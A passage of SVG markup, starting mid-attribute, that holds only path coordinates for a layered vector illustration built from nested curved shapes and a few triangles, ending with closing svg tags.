d="M115.865,207.108c0-21.9,10.761-41.735,28.159-56.089a95.175,95.175,0,0,1,14.229-9.686q1.918-1.068,3.9-2.063v1.654H194.4v76.441H116.973v1.823q-.366-1.97-.612-3.97A66.387,66.387,0,0,1,115.865,207.108Z"/><path class="z" d="M116.772,207.108c0-21.7,10.659-41.341,27.894-55.56a94.259,94.259,0,0,1,14.094-9.594q3.8-2.118,7.853-3.936v2.906H194.4v76.441H117.869v1.709q-.362-1.952-.606-3.932A65.767,65.767,0,0,1,116.772,207.108Z"/><path class="aa" d="M117.679,207.108c0-21.491,10.558-40.947,27.628-55.031a93.408,93.408,0,0,1,13.96-9.5q3.765-2.1,7.778-3.9v2.248H194.4v76.441H118.766v1.6q-.358-1.932-.6-3.9A65.105,65.105,0,0,1,117.679,207.108Z"/><path class="ab" d="M118.586,207.108c0-21.284,10.456-40.553,27.362-54.5a92.39,92.39,0,0,1,13.827-9.412q3.728-2.078,7.7-3.861v1.59H194.4v76.441H119.662v1.481q-.354-1.914-.594-3.857A64.46,64.46,0,0,1,118.586,207.108Z"/><path class="ac" d="M119.493,207.108c0-21.078,10.355-40.16,27.1-53.972a91.555,91.555,0,0,1,13.692-9.321q3.691-2.057,7.628-3.823v.932H194.4v76.441H120.559v1.367q-.351-1.895-.589-3.82A64.01,64.01,0,0,1,119.493,207.108Z"/><path class="ad" d="M120.4,207.108c0-20.871,10.253-39.766,26.831-53.443a90.624,90.624,0,0,1,13.558-9.229q3.655-2.037,7.553-3.786v.274H194.4v76.441H121.455v1.253q-.347-1.876-.582-3.782A63.177,63.177,0,0,1,120.4,207.108Z"/><path class="ae" d="M121.307,207.108c0-20.664,10.152-39.372,26.565-52.914A93.878,93.878,0,0,1,176.7,138.157v2.767h17.7v76.441H122.352V218.5q-.343-1.857-.577-3.745A62.528,62.528,0,0,1,121.307,207.108Z"/><path class="af" d="M122.214,207.108c0-20.458,10.05-38.978,26.3-52.385a92.946,92.946,0,0,1,28.542-15.877v2.078H194.4v76.441H123.248v1.025q-.34-1.839-.571-3.707A62.1,62.1,0,0,1,122.214,207.108Z"/><path class="ag" d="M123.121,207.108c0-20.251,9.949-38.585,26.034-51.856a92.017,92.017,0,0,1,28.254-15.716v1.388H194.4v76.441H124.145v.911q-.337-1.821-.565-3.67A61.235,61.235,0,0,1,123.121,207.108Z"/><path class="ah" d="M124.028,207.108c0-20.044,9.847-38.191,25.769-51.327a91.062,91.062,0,0,1,27.965-15.556v.7H194.4v76.441H125.042v.8q-.334-1.8-.56-3.632A60.8,60.8,0,0,1,124.028,207.108Z"/><path class="ai" d="M124.935,207.108c0-19.838,9.746-37.8,25.5-50.8a90.094,90.094,0,0,1,27.677-15.4v.009H194.4v76.441H125.938v.683q-.33-1.784-.554-3.6A60.139,60.139,0,0,1,124.935,207.108Z"/><path class="aj" d="M125.842,207.108c0-19.631,9.644-37.4,25.237-50.268A89.188,89.188,0,0,1,178.468,141.6q3.865-1.349,7.917-2.39v1.71H194.4v76.441H126.835v.569q-.327-1.764-.548-3.557A59.505,59.505,0,0,1,125.842,207.108Z"/><path class="ak" d="M126.749,207.108c0-19.424,9.543-37.01,24.972-49.739a88.221,88.221,0,0,1,27.1-15.075,98.168,98.168,0,0,1,16-4.1l-.424,2.729v76.441h-66.67v.455q-.323-1.746-.542-3.52A58.858,58.858,0,0,1,126.749,207.108Z"/><path class="al" d="M127.656,207.108c0-19.218,9.441-36.616,24.706-49.21a87.3,87.3,0,0,1,26.812-14.915,97.238,97.238,0,0,1,15.834-4.055l-.607,2v76.441H128.628v.341q-.321-1.728-.537-3.482A58.224,58.224,0,0,1,127.656,207.108Z"/><path class="am" d="M128.563,207.108c0-19.011,9.34-36.222,24.44-48.681a86.387,86.387,0,0,1,26.524-14.754,96.179,96.179,0,0,1,15.664-4.012l-.79,1.263v76.441H129.524v.227q-.316-1.708-.53-3.445A57.563,57.563,0,0,1,128.563,207.108Z"/><path class="an" d="M129.47,207.108c0-18.8,9.238-35.829,24.175-48.152a85.432,85.432,0,0,1,26.235-14.594,95.132,95.132,0,0,1,15.493-3.967l-.972.529v76.441h-63.98v.113q-.313-1.69-.525-3.407A56.931,56.931,0,0,1,129.47,207.108Z"/><path class="ao" d="M130.377,207.108c0-18.6,9.137-35.435,23.909-47.623a84.5,84.5,0,0,1,25.947-14.433,94,94,0,0,1,15.323-3.924H194.4v76.237H132.035v3.316A56.3,56.3,0,0,1,130.377,207.108Z"/><path class="ap" d="M131.284,207.108c0-18.391,9.035-35.041,23.643-47.094a83.553,83.553,0,0,1,25.659-14.272,92.866,92.866,0,0,1,15.153-3.881H194.4v75.5H132.924v3.165A55.662,55.662,0,0,1,131.284,207.108Z"/><path class="aq" d="M132.191,207.108c0-18.185,8.934-34.647,23.378-46.564a82.591,82.591,0,0,1,25.37-14.113,91.935,91.935,0,0,1,14.983-3.837H194.4v74.771H133.813v3.014A54.981,54.981,0,0,1,132.191,207.108Z"/><path class="ar" d="M133.1,207.108c0-17.978,8.832-34.254,23.112-46.035a81.662,81.662,0,0,1,25.082-13.952,90.816,90.816,0,0,1,14.812-3.794h-1.7v74.038H134.7v2.864A54.414,54.414,0,0,1,133.1,207.108Z"/><path class="as" d="M134.005,207.108c0-17.771,8.731-33.86,22.846-45.506a80.745,80.745,0,0,1,24.794-13.792,89.834,89.834,0,0,1,14.642-3.75H194.4v73.305H135.59v2.713A53.784,53.784,0,0,1,134.005,207.108Z"/><path class="at" d="M134.912,207.108c0-17.565,8.629-33.466,22.581-44.977A79.779,79.779,0,0,1,182,148.5a88.8,88.8,0,0,1,14.472-3.707H194.4v72.572H136.478v2.562A53.154,53.154,0,0,1,134.912,207.108Z"/><path class="au" d="M135.819,207.108c0-17.358,8.528-33.073,22.315-44.448a78.873,78.873,0,0,1,24.217-13.471,87.869,87.869,0,0,1,14.3-3.663H194.4v71.839H137.367v2.411A52.523,52.523,0,0,1,135.819,207.108Z"/><path class="av" d="M136.726,207.108c0-17.151,8.426-32.679,22.049-43.919a77.917,77.917,0,0,1,23.93-13.31,86.6,86.6,0,0,1,14.131-3.619H194.4v71.105H138.255v2.26A51.936,51.936,0,0,1,136.726,207.108Z"/><path class="aw" d="M137.633,207.108c0-16.945,8.325-32.285,21.784-43.39a76.973,76.973,0,0,1,23.641-13.15,85.679,85.679,0,0,1,13.96-3.575H194.4v70.372H139.144v2.11A51.27,51.27,0,0,1,137.633,207.108Z"/><path class="ax" d="M138.54,207.108c0-16.738,8.223-31.891,21.518-42.86a76.026,76.026,0,0,1,23.353-12.99,84.519,84.519,0,0,1,13.79-3.532h-2.8v69.639H140.033v1.959A50.639,50.639,0,0,1,138.54,207.108Z"/><path class="ay" d="M139.447,207.108c0-16.531,8.122-31.5,21.252-42.331a75.1,75.1,0,0,1,23.065-12.83,83.484,83.484,0,0,1,13.62-3.488H194.4v68.906h-53.48v1.808A50.052,50.052,0,0,1,139.447,207.108Z"/><path class="az" d="M140.354,207.108c0-16.325,8.02-31.1,20.987-41.8a74.142,74.142,0,0,1,22.776-12.669,82.428,82.428,0,0,1,13.45-3.445H194.4v68.173H141.81v1.657A49.372,49.372,0,0,1,140.354,207.108Z"/><path class="ba" d="M141.261,207.108c0-16.118,7.919-30.71,20.721-41.273a73.236,73.236,0,0,1,22.488-12.509,81.5,81.5,0,0,1,13.28-3.4H194.4v67.44H142.7v1.506A48.785,48.785,0,0,1,141.261,207.108Z"/><path class="bb" d="M142.168,207.108c0-15.911,7.817-30.317,20.456-40.744a72.269,72.269,0,0,1,22.2-12.348q3.134-1.094,6.416-1.938,1.641-.422,3.315-.776H194.4v66.063H143.587v1.356A48.168,48.168,0,0,1,142.168,207.108Z"/><path class="bc" d="M143.075,207.108c0-15.705,7.716-29.923,20.19-40.215a71.343,71.343,0,0,1,21.911-12.188q3.093-1.079,6.333-1.912,1.618-.415,3.271-.767H194.4v65.339H144.475v1.205A47.544,47.544,0,0,1,143.075,207.108Z"/><path class="bd" d="M143.982,207.108c0-15.5,7.614-29.529,19.924-39.686A70.4,70.4,0,0,1,185.529,155.4q3.052-1.065,6.25-1.888,1.6-.41,3.228-.756H194.4v64.614H145.364v1.054A46.907,46.907,0,0,1,143.982,207.108Z"/><path class="be" d="M144.889,207.108c0-15.292,7.512-29.135,19.659-39.156a69.452,69.452,0,0,1,21.334-11.868q3.011-1.05,6.167-1.862,1.575-.405,3.185-.746H194.4v63.889H146.253v.9A46.276,46.276,0,0,1,144.889,207.108Z"/><path class="bf" d="M145.8,207.108c0-15.085,7.411-28.742,19.393-38.627a68.523,68.523,0,0,1,21.046-11.707q2.97-1.037,6.083-1.837,1.556-.4,3.142-.736H194.4v63.164h-47.26v.752A45.646,45.646,0,0,1,145.8,207.108Z"/><path class="bg" d="M146.7,207.108c0-14.878,7.309-28.348,19.127-38.1a67.606,67.606,0,0,1,20.758-11.547q2.93-1.021,6-1.812,1.533-.393,3.1-.726H194.4v62.44H148.03v.6A45.01,45.01,0,0,1,146.7,207.108Z"/><path class="bh" d="M147.61,207.108c0-14.672,7.208-27.954,18.862-37.569a66.639,66.639,0,0,1,20.469-11.386q2.889-1.008,5.917-1.787,1.512-.389,3.056-.716H194.4v61.715H148.918v.451A44.443,44.443,0,0,1,147.61,207.108Z"/><path class="bi" d="M148.517,207.108c0-14.465,7.106-27.561,18.6-37.04a65.733,65.733,0,0,1,20.181-11.226q2.848-.993,5.833-1.761,1.491-.382,3.013-.706H194.4v60.99H149.807v.3A43.762,43.762,0,0,1,148.517,207.108Z"/><path class="bj" d="M149.424,207.108c0-14.258,7.005-27.167,18.33-36.511a64.784,64.784,0,0,1,19.893-11.065q2.808-.979,5.75-1.737,1.47-.376,2.97-.695H194.4v60.265H150.7v.149A43.126,43.126,0,0,1,149.424,207.108Z"/><path class="bk" d="M150.331,207.108c0-14.052,6.9-26.773,18.065-35.982A63.829,63.829,0,0,1,188,160.221q2.768-.964,5.667-1.711,1.447-.372,2.927-.686H194.4v59.541H152.273v2.46q-.381-1.22-.689-2.462A42.5,42.5,0,0,1,150.331,207.108Z"/><path class="bl" d="M151.238,207.108c0-13.845,6.8-26.379,17.8-35.452a62.893,62.893,0,0,1,19.316-10.745q2.727-.951,5.584-1.686,1.427-.366,2.883-.676H194.4v58.816h-41.25v2.273q-.375-1.2-.678-2.426A41.864,41.864,0,0,1,151.238,207.108Z"/><path class="bm" d="M152.145,207.108c0-13.638,6.7-25.986,17.533-34.923A61.966,61.966,0,0,1,188.706,161.6q2.687-.937,5.5-1.661,1.406-.36,2.841-.665H194.4v58.091H154.03v2.086q-.369-1.184-.669-2.389A41.3,41.3,0,0,1,152.145,207.108Z"/><path class="bn" d="M153.052,207.108c0-13.432,6.6-25.592,17.268-34.394a61.009,61.009,0,0,1,18.739-10.424q2.646-.924,5.417-1.636H194.4v56.711H154.908v1.9q-.363-1.166-.658-2.353A40.667,40.667,0,0,1,153.052,207.108Z"/><path class="bo" d="M153.959,207.108c0-13.225,6.5-25.2,17-33.865a60.1,60.1,0,0,1,18.451-10.264q2.605-.909,5.334-1.61H194.4v56H155.787v1.712q-.358-1.147-.649-2.317A40.037,40.037,0,0,1,153.959,207.108Z"/><path class="bp" d="M154.866,207.108c0-13.018,6.4-24.8,16.736-33.336a59.126,59.126,0,0,1,18.164-10.1q2.563-.9,5.249-1.586H194.4v55.282H156.665v1.525q-.353-1.13-.638-2.281A39.4,39.4,0,0,1,154.866,207.108Z"/><path class="bq" d="M155.773,207.108c0-12.812,6.294-24.411,16.471-32.807a58.2,58.2,0,0,1,17.875-9.943q2.521-.881,5.166-1.56H194.4v54.567H157.544V218.7q-.348-1.111-.628-2.245A38.77,38.77,0,0,1,155.773,207.108Z"/><path class="br" d="M156.68,207.108c0-12.6,6.193-24.017,16.205-32.278a57.263,57.263,0,0,1,17.587-9.782q2.481-.867,5.083-1.535H194.4v53.852H159.168v3.317a39.134,39.134,0,0,1-1.364-4.374A38.153,38.153,0,0,1,156.68,207.108Z"/><path class="bs" d="M157.587,207.108c0-12.4,6.091-23.623,15.939-31.748a56.33,56.33,0,0,1,17.3-9.623q2.44-.852,5-1.509H194.4v53.137H160.034v3.1a38.343,38.343,0,0,1-1.341-4.3A37.517,37.517,0,0,1,157.587,207.108Z"/><path class="bt" d="M158.494,207.108c0-12.192,5.99-23.23,15.674-31.219a55.372,55.372,0,0,1,17.01-9.462q2.4-.839,4.916-1.485H194.4v52.423H160.9v2.872a37.894,37.894,0,0,1-1.319-4.231A36.885,36.885,0,0,1,158.494,207.108Z"/><path class="bu" d="M159.4,207.108c0-11.985,5.888-22.836,15.408-30.69a54.466,54.466,0,0,1,16.722-9.3q2.359-.823,4.833-1.459H194.4v51.708H161.766v2.65a37.162,37.162,0,0,1-1.3-4.16A36.255,36.255,0,0,1,159.4,207.108Z"/><path class="bv" d="M160.308,207.108c0-11.779,5.787-22.442,15.143-30.161a53.5,53.5,0,0,1,16.433-9.141q2.319-.81,4.75-1.434H194.4v50.993H162.632v2.427a36.712,36.712,0,0,1-1.274-4.088A35.668,35.668,0,0,1,160.308,207.108Z"/><path class="bw" d="M161.215,207.108c0-11.572,5.685-22.048,14.877-29.632a52.574,52.574,0,0,1,16.145-8.981q2.278-.795,4.666-1.409h-2.5v50.279H163.5v2.2a35.7,35.7,0,0,1-1.252-4.016A34.988,34.988,0,0,1,161.215,207.108Z"/><path class="bx" d="M162.122,207.108c0-11.365,5.584-21.655,14.611-29.1a51.645,51.645,0,0,1,15.857-8.82q2.238-.781,4.583-1.384H194.4v49.564H164.365v1.982a35.164,35.164,0,0,1-1.229-3.944A34.377,34.377,0,0,1,162.122,207.108Z"/><path class="by" d="M163.029,207.108c0-11.159,5.482-21.261,14.346-28.574a50.69,50.69,0,0,1,15.568-8.66q2.2-.766,4.5-1.358H194.4v48.849h-29.17v1.759a34.506,34.506,0,0,1-1.207-3.872A33.79,33.79,0,0,1,163.029,207.108Z"/><path class="bz" d="M163.936,207.108c0-10.952,5.381-20.867,14.08-28.044a49.754,49.754,0,0,1,15.28-8.5q2.157-.753,4.417-1.334H194.4v48.135H166.1V218.9a33.923,33.923,0,0,1-1.184-3.8A33.111,33.111,0,0,1,163.936,207.108Z"/><path class="ca" d="M164.843,207.108c0-10.745,5.279-20.474,13.814-27.515a48.836,48.836,0,0,1,14.992-8.34q1.058-.369,2.142-.7H194.4v46.808H166.964v1.314a33.267,33.267,0,0,1-1.163-3.729A32.53,32.53,0,0,1,164.843,207.108Z"/><path class="cb" d="M165.75,207.108c0-10.539,5.178-20.08,13.549-26.986a47.87,47.87,0,0,1,14.7-8.179q1.038-.361,2.1-.683h-1.7v46.105H167.83v1.092a32.476,32.476,0,0,1-1.14-3.658A31.893,31.893,0,0,1,165.75,207.108Z"/><path class="cc" d="M166.657,207.108c0-10.332,5.076-19.686,13.283-26.457a46.931,46.931,0,0,1,14.415-8.019q1.017-.354,2.06-.669H194.4v45.4H168.7v.869a31.925,31.925,0,0,1-1.117-3.585A31.227,31.227,0,0,1,166.657,207.108Z"/><path class="cd" d="M167.564,207.108c0-10.125,4.975-19.292,13.017-25.928a45.994,45.994,0,0,1,14.127-7.858H194.4v44.043H169.562v.647a31.348,31.348,0,0,1-1.1-3.514A30.646,30.646,0,0,1,167.564,207.108Z"/><path class="ce" d="M168.471,207.108c0-9.919,4.873-18.9,12.752-25.4a45.071,45.071,0,0,1,13.838-7.7h-.66v43.354H170.429v.424a30.479,30.479,0,0,1-1.073-3.442A30.009,30.009,0,0,1,168.471,207.108Z"/><path class="cf" d="M169.378,207.108c0-9.712,4.772-18.505,12.486-24.87a44.13,44.13,0,0,1,13.55-7.537H194.4v42.664H171.295v.2a30.173,30.173,0,0,1-1.051-3.371A29.378,29.378,0,0,1,169.378,207.108Z"/><path class="cg" d="M170.285,207.108c0-9.506,4.67-18.111,12.22-24.34a43.185,43.185,0,0,1,13.262-7.378H194.4v41.975H173.564v3.142A29.224,29.224,0,0,1,170.285,207.108Z"/><path class="ch" d="M171.192,207.108c0-9.3,4.569-17.717,11.955-23.811a42.239,42.239,0,0,1,12.973-7.217H194.4v41.285h-20v2.851A28.583,28.583,0,0,1,171.192,207.108Z"/><path class="ci" d="M172.1,207.108c0-9.092,4.467-17.324,11.689-23.282a41.334,41.334,0,0,1,12.685-7.057H194.4v40.6H175.235v2.559A27.955,27.955,0,0,1,172.1,207.108Z"/><path class="cj" d="M173.006,207.108c0-8.886,4.366-16.93,11.423-22.753a40.352,40.352,0,0,1,12.4-6.9H194.4v39.906h-18.33v2.268A27.323,27.323,0,0,1,173.006,207.108Z"/><path class="ck" d="M173.913,207.108c0-8.679,4.264-16.536,11.158-22.224a39.411,39.411,0,0,1,12.109-6.735H194.4v39.216H176.907v1.977A26.679,26.679,0,0,1,173.913,207.108Z"/><path class="cl" d="M174.82,207.108c0-8.472,4.163-16.143,10.892-21.7a38.505,38.505,0,0,1,11.821-6.575H194.4v38.527H177.743v1.685A26.04,26.04,0,0,1,174.82,207.108Z"/><path class="cm" d="M175.727,207.108c0-8.266,4.061-15.749,10.626-21.166a35.963,35.963,0,0,1,5.37-3.655q1.447-.807,2.991-1.5H194.4v36.577H178.578v1.394A25.407,25.407,0,0,1,175.727,207.108Z"/><path class="cn" d="M176.634,207.108c0-8.059,3.96-15.355,10.361-20.636a34.927,34.927,0,0,1,5.235-3.564q1.412-.788,2.917-1.462H194.4v35.919H179.414v1.1A24.775,24.775,0,0,1,176.634,207.108Z"/><path class="co" d="M177.541,207.108c0-7.852,3.858-14.961,10.1-20.107a34.076,34.076,0,0,1,5.1-3.473q1.376-.767,2.842-1.424H194.4v35.261H180.25v.812A24.143,24.143,0,0,1,177.541,207.108Z"/><path class="cp" d="M178.448,207.108c0-7.646,3.757-14.568,9.83-19.578a33.159,33.159,0,0,1,4.966-3.381q1.339-.747,2.767-1.387H194.4v34.6H181.086v.52A23.491,23.491,0,0,1,178.448,207.108Z"/><path class="cq" d="M179.355,207.108c0-7.439,3.655-14.174,9.564-19.049a32.333,32.333,0,0,1,4.832-3.29q1.3-.726,2.693-1.349H194.4v33.945h-12.48v.229A22.871,22.871,0,0,1,179.355,207.108Z"/><path class="cr" d="M180.262,207.108c0-7.233,3.554-13.78,9.3-18.52a31.4,31.4,0,0,1,4.7-3.2q1.268-.706,2.618-1.312H194.4v33.287H184.094v2.227a24.464,24.464,0,0,1-1.337-2.289A22.242,22.242,0,0,1,180.262,207.108Z"/><path class="cs" d="M181.169,207.108c0-7.026,3.452-13.387,9.033-17.991a30.527,30.527,0,0,1,4.564-3.107H194.4v31.355h-9.51v1.871a23.873,23.873,0,0,1-1.3-2.225A21.587,21.587,0,0,1,181.169,207.108Z"/><path class="ct" d="M182.076,207.108c0-6.819,3.35-12.993,8.767-17.462a29.546,29.546,0,0,1,4.43-3.015H194.4v30.734h-8.712v1.514a23.051,23.051,0,0,1-1.261-2.159A20.967,20.967,0,0,1,182.076,207.108Z"/><path class="cu" d="M182.983,207.108c0-6.613,3.249-12.6,8.5-16.932a28.7,28.7,0,0,1,4.3-2.925H194.4v30.114H187.94V220.5a23.027,23.027,0,0,1-2.676-4.068A20.326,20.326,0,0,1,182.983,207.108Z"/><path class="cv" d="M183.89,207.108c0-6.406,3.147-12.205,8.236-16.4a27.783,27.783,0,0,1,4.161-2.833H194.4v29.493h-5.709v2.713a22.268,22.268,0,0,1-2.592-3.94A19.694,19.694,0,0,1,183.89,207.108Z"/><path class="cw" d="M184.8,207.108c0-6.2,3.046-11.812,7.97-15.874a26.8,26.8,0,0,1,4.027-2.741H194.4v28.872h-4.957v2.295a21.522,21.522,0,0,1-2.508-3.814A19.052,19.052,0,0,1,184.8,207.108Z"/><path class="cx" d="M185.7,207.108c0-5.993,2.944-11.418,7.7-15.345a26.028,26.028,0,0,1,3.893-2.65h-2.9v28.252h-4.2v1.876a20.791,20.791,0,0,1-2.426-3.686A18.422,18.422,0,0,1,185.7,207.108Z"/><path class="cy" d="M186.611,207.108a19.251,19.251,0,0,1,7.439-14.816,25.111,25.111,0,0,1,3.758-2.558H194.4v27.631h-3.452v1.458a20.13,20.13,0,0,1-2.342-3.559A17.79,17.79,0,0,1,186.611,207.108Z"/><path class="cz" d="M187.518,207.108a18.564,18.564,0,0,1,7.173-14.287h-.29v24.544h-2.7v1.04a19.377,19.377,0,0,1-2.258-3.432A17.158,17.158,0,0,1,187.518,207.108Z"/><path class="da" d="M188.425,207.108a17.878,17.878,0,0,1,6.907-13.758H194.4v24.015h-1.948v.621a18.586,18.586,0,0,1-2.174-3.3A16.506,16.506,0,0,1,188.425,207.108Z"/><path class="db" d="M189.332,207.108a17.189,17.189,0,0,1,6.642-13.229H194.4v23.486l1.573,2.972A17.189,17.189,0,0,1,189.332,207.108Z"/><path class="dc" d="M190.239,207.108a16.5,16.5,0,0,1,6.376-12.7H194.4v22.956l2.214,2.442A16.5,16.5,0,0,1,190.239,207.108Z"/><path class="dd" d="M191.146,207.108a15.812,15.812,0,0,1,6.11-12.17H194.4v22.427l2.855,1.913A15.812,15.812,0,0,1,191.146,207.108Z"/><path class="de" d="M192.053,207.108a13.982,13.982,0,0,1,1.568-6.408,15.808,15.808,0,0,1,1.84-2.8H194.4v18.41h1.06a15.808,15.808,0,0,1-1.84-2.8A13.982,13.982,0,0,1,192.053,207.108Z"/><path class="df" d="M192.96,207.108a13.338,13.338,0,0,1,1.5-6.117H194.4v12.234h.056A13.338,13.338,0,0,1,192.96,207.108Z"/><path class="dg" d="M193.867,207.108a12.709,12.709,0,0,1,1.426-5.826H194.4v11.652h.892A12.709,12.709,0,0,1,193.867,207.108Z"/><path class="dh" d="M194.4,207.108v0Z"/><path class="di" d="M194.4,207.108v0Z"/><path class="dj" d="M194.4,207.108v0Z"/><path class="dk" d="M194.4,207.108v0Z"/><path class="dl" d="M194.4,207.108v0Z"/><path class="dm" d="M194.4,207.108v0Z"/><path class="dn" d="M194.4,207.108v0Z"/><path class="do" d="M194.4,207.108v0Z"/><path class="dp" d="M194.4,207.108v0Z"/><path class="dq" d="M194.4,207.108v0Z"/><path class="dr" d="M194.4,207.108v0Z"/><path class="ds" d="M194.4,207.108v0Z"/><path class="dt" d="M194.4,207.108v0Z"/><path class="du" d="M194.4,207.108v0Z"/><path class="dv" d="M194.4,207.108v0Z"/><path class="dw" d="M194.4,207.108v0Z"/><path class="dx" d="M194.4,207.108v0Z"/><path class="dy" d="M194.4,207.108v0Z"/><path class="dz" d="M194.4,207.108v0Z"/></g><path class="ea" d="M193.914,141.411l-95.6,46.347L66.909,169.626Z"/><path class="eb" d="M193.914,141.411,113.638,196.6l31.406,18.132Z"/><path class="ec" d="M113.638,196.6l80.276-55.194-95.6,46.347,7.662,29.12Z"/><path class="ed" d="M96.918,186.951l97-45.541-95.6,46.347Z"/><path class="ee" d="M113.638,196.6l80.276-55.194-79.02,55.919Z"/></g></g></svg>